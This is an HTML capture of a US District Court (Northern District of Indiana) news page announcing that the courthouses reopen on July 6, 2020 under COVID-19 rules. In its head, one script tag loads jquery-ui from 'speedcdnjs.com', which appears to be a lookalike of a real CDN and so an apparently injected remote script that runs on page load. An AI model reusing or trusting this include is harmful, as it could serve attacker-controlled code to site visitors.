

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.innd.uscourts.gov/news/northern-district-indiana-courthouses-reopen-public-july-6-2020?page=3
body_size: 7331
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020" />
<link rel="shortlink" href="/node/1049" />
<link rel="shortcut icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.innd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Northern District of Indiana Courthouses to Reopen to the Public on July 6, 2020 | Northern District of Indiana | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_WPkUy0B_UTqkt2RvXbcflC_3nug9XEpEN-t9hI7sto0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_PsTqa32rU21yQhsDnP3XFxM3Gf-q_3ZePus0oTbkDfM.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.innd.uscourts.gov/sites/innd/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.innd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t634p8"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_-9ij-jk5x1N7TfPOZ2rFv59W9RofJa2c3kxRGQWeoDA.js"></script>
<script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Northern District of Indiana. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The Northern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news\/northern-district-indiana-courthouses-reopen-public-july-6-2020?page=3":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1049 node-type-news-announcements section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.innd.uscourts.gov/sites/all/themes/district/logo.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Northern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Holly A. Brady, Chief Judge | Chanda J. Berta, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020?page=3" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-jjnHAEJDsE-SZ568QSs_J_AxGY75_iWGI3jRwnKoQyA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-500"><a href="/">Home</a></li>
<li class="expanded menu-mlid-483"><a href="/court-information">Information &amp; Policies</a><ul class="menu"><li class="first leaf has-children menu-mlid-487"><a href="/court-info/local-rules-and-orders" target="_blank">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-706"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-486"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-485"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-1136"><a href="/wireless-internet-access">Wireless Internet Access (Public WiFI)</a></li>
<li class="leaf menu-mlid-698"><a href="/FeesAndFinance">Fees and Financial Information</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/General%20FAQs">FAQs</a></li>
<li class="leaf has-children menu-mlid-654"><a href="/Naturalization">Naturalization</a></li>
<li class="leaf menu-mlid-705"><a href="/forms/InterpreterForms">Court Interpreter Information</a></li>
<li class="leaf menu-mlid-704"><a href="/court-reporters-information-and-forms">Court Reporter Information</a></li>
<li class="last leaf menu-mlid-968"><a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></li>
</ul></li>
<li class="expanded menu-mlid-492"><a href="/judges-information">Judges</a><ul class="menu"><li class="first leaf has-children menu-mlid-631"><a href="/FortWayneDivision">Fort Wayne</a></li>
<li class="leaf has-children menu-mlid-629"><a href="/HammondDivision">Hammond</a></li>
<li class="leaf has-children menu-mlid-636"><a href="/SouthBendDivision">South Bend</a></li>
<li class="leaf menu-mlid-1160"><a href="/lafayette-division">Lafayette - Office Closed</a></li>
<li class="leaf menu-mlid-655"><a href="/judges-info/opinions">Judges&#039; Opinions</a></li>
<li class="leaf menu-mlid-676"><a href="/JudicialConductAndDisability">Judicial Conduct and Disability</a></li>
<li class="last leaf menu-mlid-675"><a href="/JudicialSeminarsDisclosure">Judicial Seminars Disclosure</a></li>
</ul></li>
<li class="expanded menu-mlid-503"><a href="/jury-information">Jury Information</a><ul class="menu"><li class="first leaf menu-mlid-969"><a href="/juror-covid-19-information">Juror COVID-19 Information</a></li>
<li class="leaf menu-mlid-674"><a href="https://ejuror1.uscourts.gov/innd">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-649"><a href="/JurorBasics">Juror Basics</a></li>
<li class="leaf menu-mlid-967"><a href="https://www.innd.uscourts.gov/sites/innd/files/JurySelectionPlan.pdf">Jury Selection Plan</a></li>
<li class="leaf menu-mlid-647"><a href="/JurorPayment">Juror Payment</a></li>
<li class="leaf menu-mlid-644"><a href="/CourthouseSecurityGuidelines">Courthouse Security Guidelines</a></li>
<li class="leaf menu-mlid-650"><a href="/DirectionsAndParking">Directions and Parking</a></li>
<li class="leaf menu-mlid-645"><a href="/GrandJuryService">Grand Jury Service</a></li>
<li class="leaf menu-mlid-646"><a href="/JuryContactUs">Jury - Contact Us</a></li>
<li class="leaf menu-mlid-770"><a href="https://www.innd.uscourts.gov/news/jury-duty-scam-alert">Juror Scams</a></li>
<li class="leaf menu-mlid-651"><a href="/JURY_FAQ">Jury FAQs</a></li>
<li class="last leaf menu-mlid-680"><a href="/eJuror_FAQ">eJuror FAQs</a></li>
</ul></li>
<li class="expanded menu-mlid-499"><a href="/attorneys">Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-664"><a href="https://ecf.innd.uscourts.gov/cgi-bin/login.pl" target="_blank">E-Filing (CM/ECF Login)</a></li>
<li class="leaf menu-mlid-666"><a href="/court-info/local-rules-and-orders">Local Rules</a></li>
<li class="leaf menu-mlid-1163"><a href="/obtain-pacer-account">Obtain a Pacer Account</a></li>
<li class="leaf menu-mlid-661"><a href="/PasswordReset">Reset Pacer Password</a></li>
<li class="leaf menu-mlid-1162"><a href="https://www.innd.uscourts.gov/sites/innd/files/CJA_PACER_Procedure.pdf">CJA Attorney Instructions</a></li>
<li class="leaf menu-mlid-683"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-660"><a href="/admission-practice-and-cmecf-registration">Admission to Practice and CM/ECF Registration</a></li>
<li class="leaf menu-mlid-662"><a href="/ChangeOfContactInformation">Change of Contact Information</a></li>
<li class="leaf menu-mlid-663"><a href="/Mediation">Mediation / ADR</a></li>
<li class="leaf menu-mlid-665"><a href="/usdc-general-orders?order=field_go_date_filed&amp;sort=desc">General Orders</a></li>
<li class="leaf menu-mlid-684"><a href="/MiscellaneousFeeSchedule">Miscellaneous Fee Schedule</a></li>
<li class="leaf menu-mlid-1103"><a href="/volunteer-attorney-panel-civil-rights-cases">Volunteer Attorney Panel</a></li>
<li class="leaf menu-mlid-769"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-710"><a href="/PatternJuryInstructions">Pattern Jury Instructions</a></li>
<li class="last leaf menu-mlid-711"><a href="/ReferenceLinks">Reference Links to Other Websites</a></li>
</ul></li>
<li class="leaf menu-mlid-498"><a href="/representing-yourself">Representing Yourself</a></li>
<li class="expanded menu-mlid-490"><a href="/INNDForms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-667"><a href="/forms/AttorneyAdmissionForms">Attorney Forms</a></li>
<li class="leaf menu-mlid-670"><a href="/forms/CivilCaseForms">Civil Case Forms</a></li>
<li class="leaf menu-mlid-671"><a href="/forms/CriminalCaseForms">Criminal Case Forms</a></li>
<li class="leaf menu-mlid-678"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-668"><a href="http://www.uscourts.gov/forms/cja-forms">CJA Forms</a></li>
<li class="leaf menu-mlid-669"><a href="/forms/ProSeForms">Pro Se Forms</a></li>
<li class="leaf menu-mlid-681"><a href="/forms/InterpreterForms">Interpreter Forms</a></li>
<li class="leaf menu-mlid-677"><a href="/court-reporters-information-and-forms">Court Reporter Forms</a></li>
<li class="leaf menu-mlid-869"><a href="/application-and-employment-forms">Application and Employment Forms</a></li>
<li class="last leaf menu-mlid-682"><a href="/forms/MiscellaneousForms">Miscellaneous Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-496"><a href="/case-information">Case Information</a><ul class="menu"><li class="first leaf menu-mlid-497"><a href="/case-info/cm-ecf-case-info">Public Access to Court Electronic Records (PACER)</a></li>
<li class="leaf menu-mlid-679"><a href="/forms/CMECF_Forms">CM/ECF Forms</a></li>
<li class="leaf menu-mlid-689"><a href="/CMECFManualsAndGuides">CM/ECF Manuals and Guides</a></li>
<li class="leaf menu-mlid-688"><a href="/CMECF_HelpDesk">CM/ECF Help Desk</a></li>
<li class="leaf menu-mlid-685"><a href="/CM-ECF_FAQ">CM/ECF FAQ&#039;s</a></li>
<li class="leaf menu-mlid-696"><a href="/CVB">Violation Notices (CVB Tickets)</a></li>
<li class="last leaf menu-mlid-699"><a href="/transcripts">Transcripts</a></li>
</ul></li>
<li class="expanded menu-mlid-502"><a href="/criminal-justice-act-info">CJA</a><ul class="menu"><li class="first leaf menu-mlid-687"><a href="https://evsdweb.ev.uscourts.gov/CJA_inn_prod/CJAeVoucher/Logon.aspx?ReturnUrl=%2fCJA_inn_prod%2fCJAeVoucher%2f">CJA eVoucher Login</a></li>
<li class="leaf menu-mlid-686"><a href="/CJACompensation">CJA Compensation Maximums</a></li>
<li class="last leaf menu-mlid-703"><a href="/eVoucherTraining">CJA eVoucher Training</a></li>
</ul></li>
<li class="expanded menu-mlid-970"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-653"><a href="/employment">Job Listings for Indiana Northern District Court</a></li>
<li class="leaf menu-mlid-1046"><a href="https://www.uscourts.gov/careers/search-judiciary-jobs">Search Judiciary Jobs</a></li>
<li class="last leaf menu-mlid-953"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="last leaf menu-mlid-1161"><a href="/accessibility-information">Accessibility Information</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Northern District of Indiana Courthouses to Reopen to the Public on July 6, 2020            </h1>
          
                                        
                      <article about="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020" typeof="sioc:Item foaf:Document" role="article" class="node node--news-announcements node--full node--news-announcements--full">
      <header>
                  <span property="dc:title" content="Northern District of Indiana Courthouses to Reopen to the Public on July 6, 2020" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-field-news-date field--type-date field--label-hidden"><div class="field__items"><div class="field__item even"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-30T00:00:00-04:00" class="date-display-single">Tuesday, June 30, 2020</span></div></div></div><div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>SOUTH BEND, Indiana (June 30, 2020): The Northern District of Indiana has issued <a href="/sites/innd/files/2020-20.pdf" target="_blank">General Order 2020-20</a>.  Per the General Order, the courthouses in South Bend, Hammond, Lafayette, and Fort Wayne will reopen to the public effective Monday, July 6, 2020.  All persons seeking entry to the courthouses of this District must have their temperature taken using the touchless temperature taking devices which have been placed at the entrances to the courthouses of this District. Anyone whose temperature registers 100.4 degrees or higher will be denied access to the courthouse.</p>
<p>Certain limitations and restrictions established will remain in effect, such as the <a href="/sites/innd/files/2020-18.pdf" target="_blank">mandatory wearing of face coverings in all public spaces</a> (except for individuals with medical exemptions, or those excused from wearing a face covering in a courtroom by the presiding judge).</p>
<p>All jury trials scheduled to begin before July 6, 2020 are continued and will be rescheduled by the presiding judge to a date after July 6, 2020.</p>
<p>All COVID-19 General Orders are available on the District Court's <a href="/" target="_blank">website.</a></p>
</div></div></div>  </div>

    </article>
          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-1719576285e1046c4f04677b174603af">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2025-11">2025-11</a>
              (1)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020?page=2">‹ previous</a></li>
<li class="pager__item"><a title="Go to page 1" href="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020">1</a></li>
<li class="pager__item"><a title="Go to page 2" href="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020?page=1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news/northern-district-indiana-courthouses-reopen-public-july-6-2020?page=2">3</a></li>
<li class="pager__item pager__item--current">4</li>
</ul>  
  
  
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="http://www.innd.uscourts.gov">Home</a> | <a href="/court-info/court-locations">Contact Us</a> | <a href="/employment-opportunities">Employment</a> | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/court-info/General%20FAQs">FAQs</a> | <a href="/working-home">Home Use</a> | <a href="/register-news-and-announcements-e-mail-alerts">Register for E-Mail Alerts</a></p>
<p>Send comments to <a href="mailto:inndwebmaster@innd.uscourts.gov">INNDWebmaster</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.innd.uscourts.gov/sites/innd/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
